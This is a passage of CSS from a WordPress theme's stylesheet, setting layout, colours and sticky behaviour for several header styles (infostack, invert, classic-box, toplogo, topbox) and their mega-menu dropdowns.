    	top: auto;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
    }  
    .tm-header-style-infostack .header-content-main .header-content,
    .tm-header-style-infostack .header-content-main .header-icon{
        display: table-cell;
        vertical-align: middle;
    }
    .tm-header-style-infostack .tm-vc_icon_element {
        margin-bottom: 0px;
    }    
    .tm-header-style-infostack .tm-bgcolor-grey .header-content-main .header-content,
    .tm-header-style-infostack .tm-bgcolor-white .header-content-main .header-content{
    	color: rgba(0, 0, 0, 0.8);
    }       
    .tm-header-style-infostack .tm-bgcolor-skincolor .header-content-main .header-content,
    .tm-header-style-infostack .tm-bgcolor-darkgrey .header-content-main .header-content {
        color: rgba( 255,255,255,0.7);
    } 
    .tm-header-style-infostack .tm-bgcolor-skincolor .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
    .tm-header-style-infostack .tm-bgcolor-darkgrey .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{	
    	color: #fff;
    }      
    header.tm-header-style-infostack .site-header:after{
        display: none;       
	}
	.tm-header-style-infostack .tm-header-icons span:only-child:not(.tm-a3trip-icon-search) {
		margin-right: -10px;
	}
	.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons a,
	.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons a,
	.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons,
	.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons,
	.tm-header-icons .themetechmount-fbar-btn a {
		color:#fff;
	}	
    .tm-header-style-infostack .themetechmount-fbar-btn.animated {
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px);
    }   
    .tm-header-style-infostack .tm-header-icon.tm-header-btn-w{
        padding-right: 0px;
        display: block;
        text-align: center;
        color: #fff;        
        width: auto;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a{
        color: #fff; 
        font-size: 14px;
        padding: 0px 35px;
        display: block;
        letter-spacing: 1px;      
        background-color: rgba( 241,146,36 , 1);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }    
    .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a{
    	background-color: rgba(0, 0, 0, 0.19);
    }
    .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
    	background-color: rgba(0, 0, 0, 0.40);
    }    
    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 241,146,36 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }   	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
		height: 50px;
		margin-bottom: 30px;
    }
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
		float: none;
		position: absolute;
		width: 100%;
		bottom: -30px !important;
		z-index: 10;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck .container, 
	.tm-header-style-infostack .site-header-menu-inner {
		background-color: transparent;
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
        padding: 0 30px 0 18px;
        margin-left: 20px;
		background-color: rgba( 241,146,36 , 1);
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		color: initial;
        font-size: 14px;
        font-weight: 600;
		color:#fff;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a:hover {
		color: #2a2a2a;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 5px;
	}
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 21px;
    }   
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 15px;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 45px;
		width: 1px;
		background-color: rgba(0, 0, 0, 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 35px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-search-link a,
	.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-search-link a,
	.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-wc-cart-link a,
	.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-wc-cart-link a {
		color: rgba(2,13,38,1);
	}
    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
       left: calc(615px - 50vw);
		width: 100vw;
        height: 100%;		
        display:block;
		background-color: #fff;		
		box-shadow: 0 2px 10px 0px rgba(0,0,0,.08), 0 0 0 rgba(0,0,0,.08) inset;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index: 999;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 10px 20px -10px rgba(0,0,0,0.17);
        -moz-box-shadow: 0px 10px 20px -10px rgba(0,0,0,0.17);
        box-shadow: 0px 10px 20px -10px rgba(0,0,0,0.17);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity:1;
        font-variant: normal;
        text-transform: none;
        font-size: 18px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right:20px;
        top:11px;
        margin: 0;
    }    
    .tm-header-icons .themetechmount-fbar-btn,
    .tm-header-icons .tm-header-icon{
        margin-left: 7px;
    }
	.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
		padding-left: 20px;
	}
	.tm-header-style-infostack .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 51,51,51 , 0.07);
	}
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 51,51,51 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       
    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		height: 80px ;
        line-height: 80px !important;
	}

		
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -35px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	#site-header-menu #site-navigation div.nav-menu > ul > li i {
		left: -14px;
		position: relative;
		font-size: 12px;
		transition: all 500ms ease;
		display: inline-block;
		top: 1px;
		color:rgba( 51,51,51 , 1) ;
        font-weight: 900;
	}
	.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > i {
		color:#f19224;
	}
	.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li i {
		color:rgba( 51,51,51 , 0.50) ;
	}
	#site-header-menu #site-navigation div.nav-menu > ul > li:hover i{
		color: #f19224;
	}
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li i{
		left:-15px;
	}

	/*** Themetechmount Classic Box ***/
	.tm-header-style-classic-box .site-header:not(.is_stuck) .container{
        padding: 0;       
    }
	.tm-header-style-classic-box .site-header:not(.is_stuck) .site-branding{
        padding-left: 20px;
    }  
    .tm-header-style-classic-box .site-header:not(.is_stuck) #site-header-menu{
        padding-right: 20px;
    }
    .tm-header-style-classic-box.tm-header-invert #site-header-menu{
        padding-left: 20px;
        padding-right: 0px;
    }
    .tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck){
    	background-color: transparent !important;
    }    
    .tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck) .container-fullwide{
        margin: 30px;
    }    
    .themetechmount-fullwide .tm-header-style-classic-box.tm-header-overlay .site-header .site-branding{
    	padding-left: 20px;
    }
    .themetechmount-fullwide .tm-header-style-classic-box.tm-header-overlay .site-header .site-header-menu{
    	padding-right: 20px;
    } 
	.tm-header-style-classic-box.tm-header-overlay .themetechmount-topbar-wrapper {
		padding:4px 0px 47px;
	}
	.tm-header-style-classic-box.tm-header-overlay .site-header:not(.is_stuck) > .tm-container-for-header {
		box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);	
	}
	.tm-header-style-classic-box.tm-header-overlay .tm-stickable-header-w {
	  top: 49px;
	}
	.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main{
		padding-top:49px;
	}
	.tm-header-menu-position-center #site-header-menu #site-navigation div.nav-menu > ul,
	.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {
		position: static !important;
		display: inline-block;
	}	
	.tm-header-style-classic-box.tm-header-overlay .tm-header-icons {
		float: right;
	}
	.header-info-widget .elementor-button-link.elementor-button .elementor-align-icon-right {
		float: right;
	}
	.tm-header-style-classic-box.tm-header-overlay .tm-header-text-area {
		padding-left: 10px;
	}
	.tm-header-style-classic-box .tm-container-for-topbar {
		padding: 0;
	}
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before {
		opacity: 1;
        width: 17px;
	}
	/*Wordpress Dropdown Menu*/
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,    
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,    
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,    
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,      

	/*Mega Dropdown Menu*/  
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,    
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,      
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,  
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a{
		color:#fff;
	}
	.tm-headerstyle-classic2 .tm-header-text-area:after {
		position: absolute;
		content: "";
		width: 5000px;
		height: 100%;
		background-color:#f19224;
		left: 98px;
		top: 0px;
		z-index: -1;
	}
	.tm-headerstyle-classic2 .tm-header-rightbg .tm-iconright i:after {
		position: absolute;
		content: "";
		width: 55px;
		height: 55px;
		background-color:#f19224;
		border-radius: 50%;
		top: -16px;
		left: -13px;
		z-index: -1;
	}
	.tm-headerstyle-classic2 .tm-header-text-area .header-info-widget .tm-textheader h3 {
		font-size: 19px;
		line-height: 25px;
		color: #fff;
	}
	.tm-headerstyle-classic2 .tm-header-rightbg .elementor-element.elementor-widget-button .elementor-button {
		padding: 14px 20px;
		background-color: #fff;
		color: #232323;
		border-color: #fff;
	}
	.tm-headerstyle-classic2 .tm-header-rightbg .elementor-element.elementor-widget-button .elementor-button:hover {
    background-color: #232323;
		color: #fff;
		border-color: #232323;
	}
	.tm-headerstyle-classic2 .tm-header-rightbg .tm-iconright i {
		font-size: 19px;
		position: relative;
		color: #fff;
		z-index: 1;
	}
	.tm-headerstyle-classic2 #site-header-menu #site-navigation div.nav-menu > ul {
		margin-right: -30px;
	}
    .tm-headerstyle-classic-overlay .tm-btn-style-outline.elementor-element.elementor-widget-button .elementor-button {
        border-width: 1px;
    }
    .tm-headerstyle-classic-overlay .tm-header-text-area .header-info-widget {
        line-height: 30px;
    }
	.tm-headerstyle-classic-overlay #site-header-menu #site-navigation .nav-menu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children a {
		padding: 0 13px;
	}
	.tm-headerstyle-classic-overlay .tm-header-style-classic #site-header-menu #site-navigation div.nav-menu > ul > li > a {
		padding: 0px 18px 0px 13px;
	}
	.tm-headerstyle-classic-overlay .site-header-menu .header-info-widget .elementor-button-wrapper {
		vertical-align: text-top;
	}
	.tm-headerstyle-classic-overlay #site-header-menu #site-navigation .nav-menu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children .sub-menu .menu-item a {
		padding:10px;
	}
	.tm-headerstyle-classic-overlay #site-header-menu #site-navigation .nav-menu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children .sub-menu .menu-item a:hover {
		padding:10px 30px;
	}
	.tm-headerstyle-classic-overlay #site-header-menu #site-navigation div.nav-menu > ul li > ul.sub-menu:before {
		content: '';
		display: inline-block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 11px 11px 11px;
		border-color: transparent transparent #ffffff transparent;
		position: absolute;
		top: -10px;
		left: 22px;
	}
	.tm-headerstyle-classic-overlay .site-header-menu .header-info-widget .elementor-button-wrapper .tm-a3trip-icon-right-thin:before {
		margin-left: 0;
	}
	.tm-headerstyle-classic .tm-header-text-area .header-info-widget {
		vertical-align: middle;
		display: flex;
	}
	.tm-headerstyle-classic .header-info-widget .elementor-button {
	    display: inline-flex;
	}
	.tm-headerstyle-toplogo #site-header-menu #site-navigation .nav-menu,
    .tm-headerstyle-toplogo #site-header-menu {
        float: none;
        text-align: center;
    }
    .tm-headerstyle-toplogo .site-header.tm-bgcolor-custom:not(.is_stuck) {
        background-color: #fff !important;    
    }
    .tm-headerstyle-toplogo div#tm-stickable-header-w {
        position: relative;
        background-color: #efefef;
    }
    .tm-headerstyle-toplogo .tm-header-top-wrapper.tm-container-for-header {
        position: relative;
        padding: 0;  
        height: 100px;      
    }
    .tm-headerstyle-toplogo .site-header-menu-middle {
        margin: 0 15px;
        position: relative;
        padding: 0px;
    }
    .tm-headerstyle-toplogo header #site-header-menu #site-navigation {
        height: auto;
    }
    .tm-headerstyle-toplogo .site-header-main .site-branding {
        float: none;
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        color: var(--body-blackfont-color);
    }
    .tm-headerstyle-toplogo .site-header-main .widget-right {
        line-height: 95px;
    }
    .tm-headerstyle-toplogo .site-header-main .tm-icontext-btn .button-wrapper,
    .tm-headerstyle-toplogo .site-header-main .tm-icontext-btn .tm-icontext-right {
        display: inline-block;
    }
    .tm-headerstyle-toplogo .site-header-main .info-widget li {
        list-style:none;
    }
    .tm-headerstyle-toplogo .site-header-main .tm-icontext-btn i {
        color: var(--tm-skincolor-bg);
    }
    .tm-headerstyle-toplogo .site-header-main .info-widget .top-call li.tm-callfontstyle {
        font-size: 19px;
        font-family: var(--special-element-fontfamily);
        color: var(--body-blackfont-color);
        font-weight: 700;
    }
    .tm-headerstyle-toplogo .site-header-main .info-widget .top-call li.tm-callfontstyle p {
        display: inline-block;
        font-family: var(--subheading-fontfamily);
        margin-bottom: 0;
        font-size: 15px;
        color: var(--tm-skincolor-bg);
        font-weight: 400;
    }
    .tm-headerstyle-toplogo .site-header-main .info-widget .top-call li.tm-callfontstyle i {
        font-size: 28px;
        vertical-align: sub;
        color: #6ba61e;
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li,
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        line-height: 58px !important;
        height: auto;
        position: relative;
        padding: 0 13px;
    }
    .tm-headerstyle-toplogo .site-header-main .widget-left {
        padding-top: 24px;
    }
    .tm-headerstyle-toplogo .site-header-main .tm-icontext-btn .tm-icontext-right i {
        padding-right: 8px;
    }
    .tm-headerstyle-toplogo .site-header-main .tm-icontext-btn .button-wrapper a {
        font-weight: 700;
    }
    .tm-headerstyle-toplogo .tm-header-top-wrapper .col-sm-4 {
        padding: 0;
    }
    .tm-headerstyle-toplogo .tm-header-top-wrapper .tm-icontext-right li {
        padding-right: 24px;
        position: relative;
    }
    .tm-headerstyle-toplogo .tm-header-top-wrapper .tm-icontext-right li:after {
        position: absolute;
        content: '';
        border-right: 1px solid #e7e7e7;
        top: 38%;
        right: 12px;
        height: 25px;
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a:after {
        position: absolute;
        content: '';
        border-right: 1px solid #d8d8d8;
        top: 22%;
        right: -25px;
        height: 30px;
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li:last-child > a:after {
        border-right: none;
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li i {
        color: var(--body-blackfont-color);
    }
    .tm-headerstyle-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-item i {
        color: var(--tm-skincolor-bg);
    }
    .tm-headerstyle-toplogo .site-header-main ul.top-call {
        padding-left: 15px;
    }
    .tm-headerstyle-toplogo .tm-header-menu-position-center .headerlogo {
        padding-top: 20px;
    }
    .tm-headerstyle-toplogo .tm-stickable-header.is_stuck {
        background-color: var(--tm-greycolor-bg);
		height: 60px;
    }
    .tm-headerstyle-toplogo .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle {
        display: none;
    }
    .tm-headerstyle-toplogo .tm-topbar-content .tm-wrap-cell .top-contact li.tm-top-rightstyle:before {
        content: unset;
    }
	.tm-headerstyle-topbox .tm-header-style-topbox .tm-header-block .tm-stickable-header-w .site-branding {
        display: table-cell;
        vertical-align: middle;
        float: left;
        position: absolute;
        top: -51px;
        background-color: #fa2964;
        padding: 0 23px 0 23px;
    }
    .tm-headerstyle-topbox .tm-header-style-topbox .tm-header-block .tm-stickable-header-w .site-branding:before{
        position: absolute;
        content: '';
        bottom: -1px;
        left: -21px;
        border-bottom: 32px solid transparent;
        border-right: 21px solid #dc144c;
    }
    .tm-headerstyle-topbox .tm-header-style-topbox .tm-header-block .tm-stickable-header-w .site-branding:after {
        position: absolute;
        content: '';
        bottom: -1px;
        right: -21px;
        border-bottom: 32px solid transparent;
        border-left: 21px solid #dc144c;
    }
    .tm-headerstyle-topbox .tm-header-style-topbox .tm-header-block .tm-stickable-header-w .site-branding, .tm-headerstyle-topbox .tm-header-style-topbox .tm-header-block .tm-stickable-header-w .headerlogo {
        height: 147px;
        line-height: 141px;
    }
    .tm-headerstyle-topbox .site-header:not(.is_stuck) .site-header-main .site-header-menu {
        background-color: #f2f4ff;
        padding: 0 17px;
        width: 1338px;
        position: absolute;
        right: -366px;
        left: auto;
        top: 0px;
        height: 94px;
        border-top: 3px solid #fa2964;
    }
    .tm-headerstyle-topbox .site-header.is_stuck .site-header-main .site-header-menu {
        position: relative;
        right: auto;
        left: 247px;
        top: 2px;
    }
    .tm-headerstyle-topbox .site-header .site-header-main .site-header-menu .main-navigation .nav-menu {
        float: left;
    }
    .tm-headerstyle-topbox .tm-header-text-area, .tm-headerstyle-topbox #site-header-menu #site-navigation .nav-menu, .tm-headerstyle-topbox #site-header-menu, .tm-headerstyle-topbox .tm-header-icons {
        float: left;
    }
    .tm-headerstyle-topbox #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        padding: 0px 16px 0px 16px;
        height: 95px;
        line-height: 90px !important;
    }
    .tm-headerstyle-topbox .site-header-menu .tm-header-icon, .tm-headerstyle-topbox .site-header-menu .tm-header-text-area {
        height: 95px;
        line-height: 90px !important;
    }
    .tm-headerstyle-topbox .site-header-menu .tm-header-icons:not(.tm-textarea-empty):before {
        width:0;
    }
    .tm-headerstyle-topbox .tm-header-style-topbox .tm-header-icons .tm-header-search-link a {
        height: 40px;
        width: 40px;
        line-height: 40px;
        border-radius: 6px;
        color: #fff;   
        background-color: #fa2964;
    }
